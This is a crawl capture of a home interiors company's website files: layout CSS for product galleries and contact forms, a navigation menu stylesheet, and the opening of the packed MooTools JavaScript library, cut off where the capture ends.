	margin: 10px 0 0 20px;
}
#brochure-gallery-holder {
	width: 100%;
	height: 600px;
	margin: 10px 0 0 0;
}
#brochure-gallery-main {
	width: 980px;
	height: 600px;
	margin: 0 auto;
}
#brochure-gallery-text {
	width: 980px;
	height: 50px;
	margin: 10px 0 0 10px;
	float: left;
}
#brochure-gallery p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
.brochure-gallery-box {
	width: 204px;
	height: 220px;
	float: left;
	margin: 0 0 0 20px;
}
.brochure-gallery-text {
	width: 204px;
	height: 66px;
	float: left;
}
.brochure-gallery-text h2 {
	padding: 5px 0 0 0;
}
.brochure-gallery-text p {
	color: #CCC;
}
.brochure-gallery-image {
	width: 204px;
	height: 154px;
	float: left;
}
#modern-gallery-holder {
	width: 100%;
	height: 1300px;
	margin: 10px 0 0 0;
}
#modern-gallery-main {
	width: 980px;
	height: 1300px;
	margin: 0 auto;
}
#modern-gallery-text {
	width: 980px;
	height: 50px;
	margin: 10px 0 0 10px;
	float: left;
}
#modern-gallery p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
.modern-gallery-box {
	width: 204px;
	height: 240px;
	float: left;
	margin: 0 0 0 20px;
}
.modern-gallery-text {
	width: 204px;
	height: 92px;
	float: left;
}
.modern-gallery-text h2 {
	padding: 5px 0 0 0;
	font-size: 20px;
}
.modern-gallery-text p {
	color: #CCC;
}
.modern-gallery-image {
	width: 204px;
	height: 154px;
	float: left;
}
#inframe-gallery-holder {
	width: 100%;
	height: 1100px;
	margin: 10px 0 0 0;
}
#inframe-gallery-main {
	width: 980px;
	height: 1100px;
	margin: 0 auto;
}
#storage-gallery-holder {
	width: 100%;
	height: 580px;
	margin: 10px 0 0 0;
}
#storage-gallery-main {
	width: 980px;
	height: 580px;
	margin: 0 auto;
}
#traditional-gallery-holder {
	width: 100%;
	height: 1600px;
	margin: 10px 0 0 0;
}
#traditional-gallery-main {
	width: 980px;
	height: 1600px;
	margin: 0 auto;
}
#worktops-gallery-holder {
	width: 100%;
	height: 2500px;
	margin: 10px 0 0 0;
}
#worktops-gallery-main {
	width: 980px;
	height: 2500px;
	margin: 0 auto;
}
#worktops-gallery-text {
	width: 980px;
	height: 50px;
	margin: 10px 0 0 10px;
	float: left;
}
#worktops-gallery p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
.worktops-gallery-box {
	width: 144px;
	height: 200px;
	float: left;
	margin: 0 0 0 15px;
}
.worktops-gallery-text {
	width: 144px;
	height: 66px;
	float: left;
}
.worktops-gallery-text h2 {
	padding: 5px 0 0 0;
	font-size: 18px;
}
.worktops-gallery-text p {
	color: #CCC;
}
.worktops-gallery-image {
	width: 124px;
	height: 124px;
	float: left;
	margin: 0 0 0 10px;
}
#doors-holder {
	width: 100%;
	height: 4500px;
}
#doors-main {
	width: 1000px;
	height: 4500px;
	margin: 0 auto;
}
#bedroom-doors-holder {
	width: 100%;
	height: 2800px;
}
#bedroom-doors-main {
	width: 1000px;
	height: 2800px;
	margin: 0 auto;
}
#doors {
	width: 940px;
	height: 4300px;
	margin: 0 0 0 10px;
	float: left;
}
#doors-text {
	width: 980px;
	height: 140px;
	margin: 10px 0 0 10px;
	float: left;
}
#doors-text p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
.doors-image-box {
	width: 150px;
	height: 240px;
	float: left;
	margin: 10px 0 20px 30px;
}
.doors-title {
	width: 940px;
	height: 40px;
	float: left;
	border-top: 1px solid #CC0066;
}
.doors-title h2 {
	margin: 10px 0 0 0;
}
.doors-image {
	width: 148px;
	height: 210px;
	float: left;
	background-color: #FFF;
	border: 1px solid #999;
}
.doors-text {
	width: 150px;
	height: 30px;
	float: left;
}
.doors-image-box img {
	margin: 10px 0 0 0;
}
#faqs-holder {
	width: 100%;
	height: 1050px;
}
#faqs-main {
	width: 1000px;
	height: 1050px;
	margin: 0 auto;
}
#faqs {
	width: 1000px;
	height: 550px;
	float: left;
}
#services-holder {
	width: 100%;
	height: 800px;
}
#services-main {
	width: 1000px;
	height: 800px;
	margin: 0 auto;
}
#services-text {
	width: 980px;
	height: 700px;
	margin: 10px 0 0 10px;
	float: left;
}
#services-text p {
	padding: 5px 0 10px 10px;
	color: #CCC;
}
#services-text li {
	list-style-image: url(../graphics/bullet.gif);
	margin: 0 0 5px 30px;
}
#handles-holder {
	width: 100%;
	height: 750px;
}
#handles-main {
	width: 980px;
	height: 750px;
	margin: 0 auto;
}
#handles-text {
	width: 1000px;
	height: 100px;
	margin: 0 auto;
}
#handles-text p {
	padding: 5px 0 10px 10px;
}
.handles-box {
	width: 275px;
	height: 185px;
	float: left;
	margin: 20px 0 0 20px;
	border: 2px solid #CC0066;
}
.handles-box:hover {
	border: 2px solid #FF0066;
}
.handles-box-short {
	width: 275px;
	height: 123px;
	float: left;
	margin: 20px 0 0 20px;
	border: 2px solid #CC0066;
}
.handles-box-short:hover {
	border: 2px solid #FF0066;
}
.handles-gallery-box {
	width: 204px;
	height: 204px;
	float: left;
	margin: 20px 0 0 30px;
}
.handles-gallery-image {
	width: 204px;
	height: 154px;
	float: left;
}
.handles-gallery-image img {
	border: 2px solid #CC0066;
}
.handles-gallery-image img:hover {
	border: 2px solid #FF0066;
	cursor: pointer;
}
.handles-gallery-text {
	width: 204px;
	height: 46px;
	float: left;
}
#bedroom-collection-holder {
	width: 100%;
	height: 2050px;
}
#bedroom-collection-main {
	width: 980px;
	height: 2050px;
	margin: 0 auto;
}
.bedroom-collection-gallery-box {
	width: 219px;
	height: 220px;
	float: left;
	margin: 20px 0 0 12px;
}
.bedroom-collection-gallery-image {
	width: 219px;
	height: 175px;
	float: left;
}
.bedroom-collection-gallery-image img {
	border: 2px solid #CC0066;
}
.bedroom-collection-gallery-image img:hover {
	border: 2px solid #FF0066;
	cursor: pointer;
}
.bedroom-collection-gallery-text {
	width: 219px;
	height: 46px;
	float: left;
}
#wood-handles-holder {
	width: 100%;
	height: 1000px;
}
#wood-handles-main {
	width: 980px;
	height: 1000px;
	margin: 0 auto;
}
#contemporary-handles-holder {
	width: 100%;
	height: 7750px;
}
#contemporary-handles-main {
	width: 980px;
	height: 7750px;
	margin: 0 auto;
}
#traditional-handles-holder {
	width: 100%;
	height: 4150px;
}
#traditional-handles-main {
	width: 980px;
	height: 4150px;
	margin: 0 auto;
}
#ceramic-handles-holder {
	width: 100%;
	height: 1500px;
}
#ceramic-handles-main {
	width: 980px;
	height: 1500px;
	margin: 0 auto;
}
#rod-bar-handles-holder {
	width: 100%;
	height: 3850px;
}
#rod-bar-handles-main {
	width: 980px;
	height: 3850px;
	margin: 0 auto;
}
.rod-bar-handles-gallery-box {
	width: 444px;
	height: 350px;
	float: left;
	margin: 20px 0 0 30px;
}
.rod-bar-handles-gallery-image {
	width: 444px;
	height: 304px;
	float: left;
}
.rod-bar-handles-gallery-image img {
	border: 2px solid #CC0066;
}
.rod-bar-handles-gallery-image img:hover {
	border: 2px solid #FF0066;
	cursor: pointer;
}
.rod-bar-handles-gallery-text {
	width: 444px;
	height: 46px;
	float: left;
}
#form-holder {
	width: 100%;
	height: 450px;
}
#form-main {
	width: 1000px;
	height: 450px;
	margin: 0 auto;
}
#contact-holder {
	width: 100%;
	height: 790px;
}
#contact-form {
	width: 980px;
	height: 790px;
	margin: 0 auto;
}
#contact-text li {
	font-weight: bold;
	margin: 0 0 0 30px;
}
.generalFormWrapper {
	border: #D6DCE1 1px solid;
	padding: 18px 22px 22px 22px;
	padding-bottom: 35px;
}
.generalFormWrapper input, textarea, select {
	border: #B1BDC7 1px solid;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #596166;
}
.generalFormWrapper option {
	font-size: 13px;
	color: #596166;
}
.generalFormWrapper textarea {
	overflow: auto;
}
.largeFormWrapper {
	padding: 0px 15px 15px 15px;
	padding-bottom: 35px;
}
.largeFormWrapper input, textarea, select {
	border: #B1BDC7 1px solid;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #596166;
}
.largeFormWrapper option {
	font-size: 13px;
	color: #596166;
}
.largeFormWrapper textarea {
	overflow: auto;
}
.specialFormWrapper input, textarea, select {
	border: #B1BDC7 1px solid;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #596166;
}
.specialFormWrapper option {
	font-size: 13px;
	color: #596166;
}
.specialFormWrapper textarea {
	overflow: auto;
}
.formrow {
	clear: both;
	width: 980px;
	height: 60px;
}
.formDoubleRow {
	clear: both;
	margin-bottom: 20px;
}
.formFieldItemDouble {
}
.formFieldItemDouble .error {
}
.formFieldItemDouble1 {
	margin-right: 35px;
}
.formFieldNameDouble {
	font-weight: bold;
	font-size: 13px;
	padding-bottom: 8px;
	color: #FFF;
}
.rowDouble {
	float: left;
	width: 235px;
	margin-right: 25px;
}
.textFieldDouble {
	padding: 5px;
	width: 222px;
}
.selectFieldDouble {
	padding: 5px;
	width: 229px;
}
.selectDouble {
	float: left;
	width: 222px;
	padding: 5px;
}
.formTripleRow {
	clear: both;
	margin-bottom: 20px;
}
.formFieldItemTriple {
}
.formFieldItemTriple1 {
	margin-right: 35px;
}
.formFieldNameTriple {
	font-weight: bold;
	font-size: 13px;
	color: #FFF;
	padding: 3px 0 8px 0;
}
.rowTriple {
	float: left;
	margin-right: 25px;
	width: 200px;
}
.textFieldTriple {
	padding: 5px;
	width: 135px;
}
.selectTriple {
	float: left;
	width: 125px;
	padding: 5px;
}
.formImage-VerifyRow {
	clear: both;
	margin-bottom: 20px;
}
.formFieldNameImage-Verify {
	font-weight: bold;
	font-size: 13px;
	color: #FFF;
	padding: 3px 0 8px 0;
}
.rowImage-Verify {
	float: left;
	/*add two pixels for borders*/
	padding-top: 20px;
	width: 340px;
	margin-right: 25px;
}
.textImage-Verify {
	padding: 5px;
	width: 222px;
}
.selectImage-Verify {
	padding: 5px;
	width: 229px;
}
.selectImage-Verify {
	float: left;
	width: 222px;
	padding: 5px;
}
.textFieldVerify {
	padding: 5px;
	width: 135px;
}
.formVerifyRow {
	clear: both;
	margin-bottom: 20px;
}
.formFieldNameVerify {
	font-weight: bold;
	font-size: 13px;
	color: #FFF;
	padding: 3px 0 8px 0;
}
.rowVerify {
	float: left;
	/*add two pixels for borders*/
	width: 200px;
	margin-right: 25px;
}
.textVerify {
	padding: 5px;
	width: 222px;
}
.selectVerify {
	padding: 5px;
	width: 229px;
}
.selectVerify {
	float: left;
	width: 222px;
	padding: 5px;
}
.checkboxitem {
	float: left;
	margin-left: 20px;
	margin-top: 2px;
	padding: 0px!important;
	border: none!important;
}
.checkboxField {
}
.checkboxname {
	float: left;
	font-weight: bold;
	font-size: 13px;
	color: #596166;
}
.formfieldname {
	font-weight: bold;
	font-size: 13px;
	padding-bottom: 8px;
	color: #FFF;
}
.formfielderror {
	float: right;
	padding: 4px;
	font-weight: bold;
	background: #A5C525;
	color: #ffffff;
	border: #B1BDC7 1px solid;
	font-size: 13px;
	margin-left: 20px;
}
.formfielderrorDouble {
	float: right;
	padding: 4px;
	font-weight: bold;
	background: #A5C525;
	color: #ffffff;
	border: #B1BDC7 1px solid;
	font-size: 13px;
	margin-left: 20px;
	margin-top: 25px;
}
.textfield, .textareaMedium, .textareaSmall, .textareaLarge {
	width: 480px;
	padding: 5px;
}
.dateField {
	width: 300px;
	float: left;
	padding: 5px;
}
.imageField {
	width: 300px;
	float: left;
	padding: 5px;
}
#image_error {
	width: 300px;
	float: left;
}
.addCategoryField {
	width: 375px;
	float: left;
	padding: 5px;
}
.browseBtn {
	float: left;
	padding-left: 20px;
	padding-top: 2px;
}
.browseBtn img {
	cursor: pointer;
}
.calField {
	width: 300px;
	float: left;
	padding: 5px;
}
.calBtn {
	float: left;
	padding-left: 10px;
	padding-top: 0px;
}
.formfielditem {
	width: 500px;
	float: left;
	height: 120px;
}
.selectfield {
	width: 490px;
	padding: 5px;
}
.selectfield option {
}
.textareaLarge {
	height: 350px;
	padding: 5px!important;
}
.textareaBlog {
	height: 425px;
	padding: 5px!important;
}
.textareaMedium {
	height: 200px;
	padding: 5px!important;
}
.textareaSmall {
	height: 100px;
	padding: 5px!important;
}
.submitBtnRight {
	text-align: right;
}
.submitBtnRight input {
	text-align: right;
	margin-left: 15px;
	border: none!important;
}
.submitBtnLeft {
	text-align: left;
	width: 60px;
	height: 30px;
}
.submitBtnLeft input {
	text-align: left;
	margin-right: 15px;
	border: none!important;
}
.fileInput {
	border: none!important;
}
.subText {
	color: #838C92;
	font-size: 13px;
	font-weight: bold;
	clear: both;
	padding-top: 8px;
}
.subText a {
	color: #8CAD00;
}
.subText a:hover {
	text-decoration: underline;
}
.formHint {
	font-size: 13px;
	padding-left: 5px;
	color: #858E94;
}
#content3 {
	top: 272px;
	left: 178px;
	text-align: left;
	width: 632px;
	height: 800px;
}
#content3 li {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 15px;
	color: #177BF3;
	margin: 0 0 0 40px;
}
#sub-right-column {
	float: left;
	display: inline;
	width: 200px;
	padding: 20px 0;
}
#sub-left-column {
	float: left;
	display: inline;
	width: 360px;
	padding-right: 20px;
	padding-top: 20px;
	padding-bottom: 20px;
	margin-right: 20px;
	border-right: 1px solid #56433d;
	min-height: 440px;
}


--- FILE ---
content_type: text/css
request_url: https://www.denva-interiors.co.uk/css/menu.css
body_size: 925
content:
#fancymenu {
	width: 1100px;
	height: 30px;
	position: relative;
	margin:0 0 0 10px;
	padding-bottom:0px;
	float:left;
	overflow: hidden;
}
#fancymenu li a{
	margin:0 20px 0 20px;
}
/*
#pictureselect {
	position: relative;
	height: 1%;
}
*/

#fancymenu ul, #pictureselect {
	padding: 0;
	margin: 0;
}

/* Don't apply padding here (offsetWidth will differ in IE)
    If you need padding add it to the child anchor */
#fancymenu ul li, #pictureselect li {
	float: left;
	list-style: none;
}

#fancymenu ul li a, #pictureselect li a  {
	text-indent: -500em;
	z-index: 10;
	display: block;
	float: left;
	height: 30px;
	position: relative;
	overflow: hidden;
}

/*
#pictureselect li {
	height: 54px;
}

#pictureselect li a {
	height: 54px;
	width: 62px;
}
*/

#menu-index a {
	width: 80px;
	/*
	background:url(../graphics/index.png) no-repeat center !important;
	*/
	background:url(../graphics/index.png) no-repeat center;
}
#menu-about a {
	width: 80px;
	/*
	background:url(../graphics/about.png) no-repeat center !important;
	*/
	background:url(../graphics/about.png) no-repeat center;
}
#menu-kitchens a {
	width: 100px;
	/*
	background:url(../graphics/kitchens.png) no-repeat center !important;
	*/
	background:url(../graphics/kitchens.png) no-repeat center;
}
#menu-bedrooms a {
	width: 120px;
	/*
	background:url(../graphics/bedrooms.png) no-repeat center !important;
	*/
	background:url(../graphics/bedrooms.png) no-repeat center;
}
#menu-bathrooms a {
	width: 120px;
	/*
	background:url(../graphics/bathrooms.png) no-repeat center !important;
	*/
	background:url(../graphics/bathrooms.png) no-repeat center;
}
#menu-portfolio a {
	width: 100px;
	/*
	background:url(../graphics/portfolio.png) no-repeat center !important;
	*/
	background:url(../graphics/portfolio.png) no-repeat center;
}
#menu-contact a {
	width: 100px;
	/*
	background:url(../graphics/contact.png) no-repeat center !important;
	*/
	background:url(../graphics/contact.png) no-repeat center;
}

/*
#nopicture a {
	background: url('/images/no_picture.gif') no-repeat center;
}

#picture_1 a {
	background: url('/images/picture_1.jpg') no-repeat center;
}

#picture_2 a {
	background: url('/images/picture_2.jpg') no-repeat center;
}

#picture_3 a {
	background: url('/images/picture_3.jpg') no-repeat center;
}

#picture_4 a {
	background: url('/images/picture_4.jpg') no-repeat center;
}
*/

#fancymenu li.background {
	/*
	background:url(../graphics/bg-menu-right.gif) no-repeat top right !important;
	*/
	background:url(../graphics/bg-menu-right.gif) no-repeat top right;
	z-index: 8;
	position: absolute;
	visibility: hidden;
}

#fancymenu .background .left {
	/*
	background:url(../graphics/bg-menu.gif) no-repeat top left !important;
	*/
	background:url(../graphics/bg-menu.gif) no-repeat top left;
	height: 30px;
	margin-right: 9px; /* 7px is the width of the rounded shape */
}

/*
#pictureselect li.background {
	background: url('/images/bg_images.gif') no-repeat top;
	z-index: 8;
	position: absolute;
	width: 53px;
	visibility: hidden;
}

#pictureselect li.background .left { display: none; }

#userprofile {
	margin-top: 15px;
	background: url('/images/bg_form.gif') no-repeat top left;
	width: 360px;
	height: 180px;
	overflow: hidden;
	padding: 0 15px;
}

#userprofile h4 {
	font: bold 11px Verdana;
	margin-bottom: 10px;
}

#userprofile p.input {
	background: #EBEBEB;
	overflow: hidden;
	padding: 0 !important;
	padding: 2px 0;
}

#userprofile p.input input {
	display: block;
	margin: 3px;
	width: 348px;
	border: 1px solid #D4D4D4;
	padding: 3px 0 3px 4px;
}

#userprofile p.input input:focus {
	border: 1px solid #999;
}
*/


--- FILE ---
content_type: application/javascript
request_url: https://www.denva-interiors.co.uk/js/mootools.js
body_size: 10116
content:
//MooTools, My Object Oriented Javascript Tools. Copyright (c) 2006 Valerio Proietti, <http://mad4milk.net>, MIT Style License.
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('l 14=h(1t){l 3F=h(){k(9.1l&&U[0]!=\'5t\')f 9.1l.2s(9,U);R f 9};P(l o 1f 9)3F[o]=9[o];3F.M=1t;f 3F};14.1A=h(){};14.M={J:h(1t){l 3l=Q 9(\'5t\');l 5n=h(23,1j){k(!23.2s||!1j.2s)f L;f h(){9.1k=23;f 1j.2s(9,U)}};P(l o 1f 1t){l 23=3l[o];l 1j=1t[o];k(23&&23!=1j)1j=5n(23,1j)||1j;3l[o]=1j}f Q 14(3l)},1Y:h(1t){P(l o 1f 1t)9.M[o]=1t[o]}};1I.J=h(){l O=U;O=(O[1])?[O[0],O[1]]:[9,O[0]];P(l o 1f O[1])O[0][o]=O[1][o];f O[0]};1I.4A=h(){P(l i=0;i<U.V;i++)U[i].J=14.M.1Y};Q 1I.4A(4k,1h,3N,6e,14);k(4Y 2L==\'5q\'){l 2L=14.1A;2L.M={}}R{2L.M.4C=19}T.J=B.J=1I.J;l 70=T;h $n(K){k(K===1D||K===5q)f L;l n=4Y K;k(n==\'3L\'){k(K.4C)f\'W\';k(K.1g)f\'1r\';k(K.6V){1K(K.5r){12 1:f\'W\';12 3:f K.6W.11(/\\S/)?\'6E\':\'3X\'}}}f n};h $2Y(K){f!!(K||K===0)};h $6H(K,5E){f($n(K))?K:5E};h $5k(33,1S){f u.7K(u.5k()*(1S-33+1)+33)};h $4v(1o){7t(1o);7u(1o);f 1D};k(T.5a)T.2a=T[T.4D?\'7B\':\'4j\']=19;R k(B.5Q&&!B.7J&&!7E.7q)T.29=19;R k(B.7p!=1D)T.4u=19;k(T.4j)4z{B.7b("7c",L,19)}4F(e){};1h.M.3H=1h.M.3H||h(G,C){P(l i=0;i<9.V;i++)G.1m(C,9[i],i,9)};1h.M.1M=1h.M.1M||h(G,C){l 2x=[];P(l i=0;i<9.V;i++){k(G.1m(C,9[i],i,9))2x.1g(9[i])}f 2x};1h.M.3U=1h.M.3U||h(G,C){l 2x=[];P(l i=0;i<9.V;i++)2x[i]=G.1m(C,9[i],i,9);f 2x};1h.M.3e=1h.M.3e||h(G,C){P(l i=0;i<9.V;i++){k(!G.1m(C,9[i],i,9))f L}f 19};1h.M.5e=1h.M.5e||h(G,C){P(l i=0;i<9.V;i++){k(G.1m(C,9[i],i,9))f 19}f L};1h.M.2W=1h.M.2W||h(2w,F){F=F||0;k(F<0)F=u.1S(0,9.V+F);2F(F<9.V){k(9[F]===2w)f F;F++}f-1};1h.J({1i:1h.M.3H,5S:h(1n,V){1n=1n||0;k(1n<0)1n=9.V+1n;V=V||(9.V-1n);l 2l=[];P(l i=0;i<V;i++)2l[i]=9[1n++];f 2l},4t:h(2w){l i=0;2F(i<9.V){k(9[i]===2w)9.4w(i,1);R i++}f 9},11:h(2w,F){f 9.2W(2w,F)!=-1},J:h(2l){P(l i=0;i<2l.V;i++)9.1g(2l[i]);f 9},77:h(1s){l K={},V=u.33(9.V,1s.V);P(l i=0;i<V;i++)K[1s[i]]=9[i];f K}});h $A(1r,1n,V){f 1h.M.5S.1m(1r,1n,V)};h $1i(5d,G,C){f 1h.M.3H.1m(5d,G,C)};3N.J({11:h(3k,5h){f((4Y 3k==\'1Q\')?Q 4G(3k,5h):3k).11(9)},6n:h(){f 4V(9)},6m:h(){f 2V(9)},4c:h(){f 9.26(/-\\D/g,h(1w){f 1w.4S(1).55()})},5g:h(){f 9.26(/\\w[A-Z]/g,h(1w){f(1w.4S(0)+\'-\'+1w.4S(1).2N())})},59:h(){f 9.2N().26(/\\b[a-z]/g,h(1w){f 1w.55()})},52:h(){f 9.26(/^\\s+|\\s+$/g,\'\')},3G:h(){f 9.26(/\\s{2,}/g,\' \').52()},3S:h(1r){l 1E=9.1w(/\\d{1,3}/g);f(1E)?1E.3S(1r):L},3K:h(1r){l 2h=9.1w(/^#?(\\w{1,2})(\\w{1,2})(\\w{1,2})$/);f(2h)?2h.7i(1).3K(1r):L}});1h.J({3S:h(1r){k(9.V<3)f L;k(9[3]&&(9[3]==0)&&!1r)f\'7j\';l 2h=[];P(l i=0;i<3;i++){l 3r=(9[i]-0).2Z(16);2h.1g((3r.V==1)?\'0\'+3r:3r)}f 1r?2h:\'#\'+2h.1P(\'\')},3K:h(1r){k(9.V!=3)f L;l 1E=[];P(l i=0;i<3;i++){1E.1g(4V((9[i].V==1)?9[i]+9[i]:9[i],16))}f 1r?1E:\'1E(\'+1E.1P(\',\')+\')\'}});6e.J({6n:h(){f 4V(9)},6m:h(){f 2V(9)}});4k.J({1O:h(q){l G=9;q=1I.J({\'C\':G,\'r\':L,\'U\':1D,\'1R\':L,\'2g\':L,\'3V\':L},q||{});k($2Y(q.U)&&$n(q.U)!=\'1r\')q.U=[q.U];f h(r){l O;k(q.r){r=r||T.r;O=[(q.r===19)?r:Q q.r(r)];k(q.U)O=O.7g(q.U)}R O=q.U||U;l 20=h(){f G.2s(q.C,O)};k(q.1R)f 7k(20,q.1R);k(q.2g)f 7l(20,q.2g);k(q.3V){4z{f 20()}4F(6k){f 6k}}f 20()}},7n:h(O,C){f 9.1O({\'U\':O,\'C\':C})},3V:h(O,C){f 9.1O({\'U\':O,\'C\':C,\'3V\':19})()},C:h(C,O){f 9.1O({\'C\':C,\'U\':O})},7f:h(C,O){f 9.1O({\'C\':C,\'r\':19,\'U\':O})},1R:h(3Y,C,O){f 9.1O({\'1R\':3Y,\'C\':C,\'U\':O})()},2g:h(3Y,C,O){f 9.1O({\'2g\':3Y,\'C\':C,\'U\':O})()}});l 18=Q 14({1l:h(m){k($n(m)==\'1Q\')m=B.5M(m);f $(m)}});h $(m){k(!m)f L;k(m.6x||[T,B].11(m))f m;k($n(m)==\'1Q\')m=B.3h(m);k($n(m)!=\'W\')f L;k([\'3L\',\'7e\'].11(m.3v.2N())||m.J)f m;m.6x=19;28.3E(m);m.J=1I.J;k(!(m.4C))m.J(18.M);f m};l 21=Q 14({});Q 1I.4A(21);B.2i=B.30;h $$(){k(!U)f L;k(U.V==1){k(!U[0])f L;k(U[0].60)f U[0]}l 17=[];$1i(U,h(15){1K($n(15)){12\'W\':17.1g($(15));1N;12\'1Q\':15=B.2i(15);5A:k(15.V){$1i(15,h(m){k($(m))17.1g(m)})}}});17.60=19;f 1I.J(17,Q 21)};21.3z=h(o){f h(){l O=U;l 2Q=[];l 17=19;$1i(9,h(m){l 20=m[o].2s(m,O);k($n(20)!=\'W\')17=L;2Q.1g(20)});k(17)2Q=$$(2Q);f 2Q}};18.J=h(1t){P(l o 1f 1t){2L.M[o]=1t[o];18.M[o]=1t[o];21.M[o]=21.3z(o)}};18.J({3p:h(m,61){m=$(m)||Q 18(m);1K(61){12"6a":$(m.1L).62(9,m);1N;12"68":k(!m.44())$(m.1L).3A(9);R $(m.1L).62(9,m.44());1N;12"5T":m.3A(9)}f 9},7C:h(m){f 9.3p(m,\'6a\')},7H:h(m){f 9.3p(m,\'68\')},73:h(m){f 9.3p(m,\'5T\')},7w:h(m){9.3A($(m)||Q 18(m));f 9},4t:h(){9.1L.6I(9);f 9},72:h(5W){l m=9.6X(5W!==L);f $(m)},5B:h(m){m=$(m)||Q 18(m);9.1L.6S(m,9);f m},6L:h(1J){k(T.2a){1K(9.3b()){12\'1c\':9.6O.5Z=1J;f 9;12\'4d\':9.3J(\'1J\',1J);f 9}}9.3A(B.6P(1J));f 9},3W:h(1a){f 9.1a.11(\'(?:^|\\\\s)\'+1a+\'(?:\\\\s|$)\')},5Y:h(1a){k(!9.3W(1a))9.1a=(9.1a+\' \'+1a).3G();f 9},6v:h(1a){9.1a=9.1a.26(Q 4G(\'(^|\\\\s)\'+1a+\'(?:\\\\s|$)\'),\'$1\').3G();f 9},6T:h(1a){f 9.3W(1a)?9.6v(1a):9.5Y(1a)},3C:h(o,N){k(o==\'1x\')9.6d(2V(N));R 9.1c[o.4c()]=(N.1g)?\'1E(\'+N.1P(\',\')+\')\':N;f 9},5O:h(1u){1K($n(1u)){12\'3L\':P(l o 1f 1u)9.3C(o,1u[o]);1N;12\'1Q\':9.1c.5Z=1u}f 9},6d:h(1x){k(1x==0){k(9.1c.3R!="47")9.1c.3R="47"}R{k(9.1c.3R!="6b")9.1c.3R="6b"}k(!9.3B||!9.3B.7D)9.1c.7d=1;k(T.2a)9.1c.1M="79(1x="+1x*74+")";9.1c.1x=9.1x=1x;f 9},2j:h(o){o=o.4c();l 1c=9.1c[o]||L;k(!$2Y(1c)){k(o==\'1x\')f $2Y(9.1x)?9.1x:1;k([\'78\',\'7h\'].11(o)){f[9.2j(o+\'-2c\')||0,9.2j(o+\'-4m\')||0,9.2j(o+\'-5s\')||0,9.2j(o+\'-1X\')||0].1P(\' \')}k(B.54)1c=B.54.7o(9,1D).7m(o.5g());R k(9.3B)1c=9.3B[o]}k(1c==\'76\'&&[\'4r\',\'4b\'].11(o))f 9[\'7a\'+o.59()]+\'65\';f(1c&&o.11(/6y/i)&&1c.11(/1E/))?1c.3S():1c},1b:h(n,G){9.I=9.I||{};9.I[n]=9.I[n]||{\'1s\':[],\'1B\':[]};k(!9.I[n].1s.11(G)){9.I[n].1s.1g(G);k(9.51){9.51((n==\'2X\'&&T.4u)?\'4i\':n,G,L)}R{G=G.C(9);9.7F(\'4e\'+n,G);9.I[n].1B.1g(G)}}f 9},7G:h(1u){k(1u){P(l n 1f 1u)9.1b(n,1u[n])}f 9},1U:h(n,G){k(9.I&&9.I[n]){l 3P=9.I[n].1s.2W(G);k(3P==-1)f 9;l 2y=9.I[n].1s.4w(3P,1)[0];k(9.5b){9.5b((n==\'2X\'&&T.4u)?\'4i\':n,2y,L)}R{9.7I(\'4e\'+n,9.I[n].1B.4w(3P,1)[0])}}f 9},2D:h(n){k(9.I){k(n){k(9.I[n]){9.I[n].1s.1i(h(G){9.1U(n,G)},9);9.I[n]=1D}}R{P(l 5H 1f 9.I)9.2D(5H);9.I=1D}}f 9},1C:h(n,O){k(9.I&&9.I[n]){9.I[n].1s.1i(h(G){G.C(9,O)()},9)}},4g:h(4a){l m=9[4a+\'5G\'];2F($n(m)==\'3X\')m=m[4a+\'5G\'];f $(m)},7A:h(){f 9.4g(\'23\')},44:h(){f 9.4g(\'7s\')},7r:h(){l m=9.7v;2F($n(m)==\'3X\')m=m.7z;f $(m)},7y:h(){l m=9.7x;2F($n(m)==\'3X\')m=m.71;f $(m)},6F:h(){f $(9.1L)},6G:h(){f $$(9.5Q)},3J:h(o,N){1K(o){12\'5w\':9.1a=N;1N;12\'1c\':9.5O(N);1N;12\'1F\':k(T.4j){l m=$(B.5M(\'<\'+9.3b()+\' 1F="\'+N+\'" />\'));$1i(9.6U,h(2k){k(2k.1F!=\'1F\')m.3J(2k.1F,2k.N)});k(9.1L)9.5B(m);f m}5A:9.6Y(o,N)}f 9},6J:h(1u){P(l o 1f 1u)9.3J(o,1u[o]);f 9},6Z:h(){9.6K=$A(U).1P(\'\');f 9},6N:h(o){f(o==\'5w\')?9.1a:9.6p(o)},3b:h(){f 9.3v.2N()},22:h(x,y){9.2P=x;9.2G=y},2u:h(){1K(9.3b()){12\'2T\':k(9.5u!=-1){l 45=9.q[9.5u];f 45.N||45.1J}1N;12\'6R\':k(!(9.6Q&&[\'6M\',\'7P\'].11(9.n))&&![\'47\',\'1J\',\'92\'].11(9.n))1N;12\'93\':f 9.N}f L},4R:h(){f{\'2J\':{\'x\':9.2P,\'y\':9.2G},\'3n\':{\'x\':9.4s,\'y\':9.4l},\'4X\':{\'x\':9.3O,\'y\':9.3I}}},2H:h(2E){2E=2E||[];l m=9,1X=0,2c=0;91{1X+=m.90||0;2c+=m.8Y||0;m=m.8Z}2F(m);2E.1i(h(W){1X-=W.2P||0;2c-=W.2G||0});f{\'x\':1X,\'y\':2c}},6u:h(){f 9.2H().y},6A:h(){f 9.2H().x},94:h(2E){l 42=9.2H(2E);l K={\'4b\':9.4s,\'4r\':9.4l,\'1X\':42.x,\'2c\':42.y};K.4m=K.1X+K.4b;K.5s=K.2c+K.4r;f K}});T.1b=B.1b=18.M.1b;T.1U=B.1U=18.M.1U;T.2D=B.2D=18.M.2D;l 28={17:[],3E:h(W){28.17.1g(W)},5p:h(){28.3E(T);28.3E(B);28.17.1i(h(m){m.2D();P(l p 1f 18.M)m[p]=1D;m.J=1D})}};T.1b(\'95\',28.5p);l 3g=Q 